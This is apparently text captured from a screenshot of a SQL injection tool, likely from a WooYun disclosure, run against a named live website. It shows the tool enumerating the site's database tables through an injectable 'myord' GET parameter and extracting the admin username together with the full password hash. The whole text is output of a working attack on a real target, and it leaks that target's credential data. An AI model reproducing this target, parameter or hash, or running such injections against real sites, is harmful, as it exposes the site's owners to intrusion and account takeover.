 目标: http://www.nicaimp.com/down/class/index.php?myord=cl
Analyze
关键字: Auto Detect 语法: Auto Detect
数据库: MySQL error based 方法: GET 类型: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
nicaimpcom
pwn_tools_statdate
pwn_tools_statcount
pwn_tools_statcome
pwn_tools_statbase
pwn_tools_pollindex
pwn_tools_polldata
pwn_tools_pollconfig
pwn_tools_photopollinde
pwn_tools_photopolldata
pwn_tools_code
pwn_shop_yunzone
pwn_shop_yun
user password
admin a97b76cde8979f927fd131b3c...
使用Group_Concat(仅支持MySQL)
状态: I'm D.E.
Column found: name
Column found: job
Column found: jobid
Column found: moveable
Count(*) of nicaimpcom.pwn_base_admin is 1
Data Found: user=admin
Turning off 'bypass illegal union' and retrying!
Data Found: password=a97b76cde8979f927fd131b3ccff51a8
www.wooyun.org